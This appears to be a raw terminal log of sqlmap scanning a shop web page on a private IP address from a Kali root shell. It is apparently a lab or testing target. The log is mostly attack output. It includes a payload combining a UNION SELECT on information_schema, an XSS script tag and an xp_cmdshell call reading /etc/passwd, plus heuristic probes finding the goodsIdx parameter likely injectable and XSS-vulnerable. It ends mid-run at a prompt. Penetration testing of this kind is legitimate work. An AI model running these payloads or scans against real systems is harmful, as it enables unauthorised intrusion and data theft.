 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.184.137/gmshop/goods_detail.php?goodsIdx=232" --role -v 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:56:22 /2024-06-27/
[00:56:22] [DEBUG] cleaning up configuration parameters
[00:56:22] [DEBUG] setting the HTTP timeout
[00:56:22] [DEBUG] setting the HTTP User-Agent header
[00:56:22] [DEBUG] creating HTTP requests opener object
[00:56:22] [INFO] testing connection to the target URL
[00:56:22] [DEBUG] declared web page charset 'euc_kr'
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c6b969bad5d...fec583527e'). Do you want to use those [Y/n]
[00:57:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:57:02] [PAYLOAD] 8593 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_
cmdshell('cat ../../../etc/passwd')#
[00:57:03] [INFO] testing if the target URL content is stable
[00:57:04] [INFO] target URL content is stable
[00:57:04] [INFO] testing if GET parameter 'goodsIdx' is dynamic
[00:57:04] [PAYLOAD] 2590
[00:57:04] [WARNING] GET parameter 'goodsIdx' does not appear to be dynamic
[00:57:04] [PAYLOAD] 232('()(((".,
[00:57:05] [INFO] heuristic (basic) test shows that GET parameter 'goodsIdx' might be injectable (possible DBMS: 'MySQL')
[00:57:05] [PAYLOAD] 232'QusWgj<'">AaPegl
[00:57:06] [INFO] heuristic (XSS) test shows that GET parameter 'goodsIdx' might be vulnerable to cross-site scripting (XSS) attacks
[00:57:06] [INFO] testing for SQL injection on GET parameter 'goodsIdx'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]